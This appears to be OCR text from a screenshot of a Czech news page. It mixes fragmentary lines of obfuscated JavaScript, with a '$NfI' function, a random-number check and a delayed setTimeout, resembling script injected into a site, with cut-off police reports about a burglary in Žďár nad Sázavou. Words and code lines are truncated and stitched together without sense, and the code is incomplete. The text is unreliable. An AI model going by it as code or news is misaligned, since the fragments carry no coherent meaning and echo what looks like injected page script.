
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}
jmenuje...
Policisté
ze zázn
Sobota, 26. ří
Žďár nad Sázav
vloupání do p
obracejí na ve
objasnění trestné činnosti...
Hlášení 
25. října
Pátek, 25. říj
Žďár nad Sáza
městského roz